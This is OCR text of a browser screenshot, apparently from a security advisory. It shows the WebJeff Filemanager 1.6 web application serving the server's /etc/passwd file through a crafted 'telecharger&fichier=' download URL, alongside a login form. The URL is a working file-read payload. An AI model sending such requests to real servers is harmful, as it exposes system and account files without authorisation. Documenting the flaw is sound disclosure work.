 WebJeff - FileManager - Opera
File Edit View Navigation Bookmarks Mail Chat Tools Window Help
100%
WebJeff - Filemanager
http://.../filemanager/index.php3?action=telecharger&fichier=/etc/passwd
Webjeff
Download file
File passwd
Server
Type application/force-download
Size 1,7 KB (1 711 bytes)
Opens with passwd Change...
Would you like to Open or Save the file?
Remember choice and do not show dialog again
Open Save Cancel Help
Login
Pass
Send
"WebJeff-Filemanager 1.6" login
© WebJeff-Filemanager 1.6
WebJeff - FileManager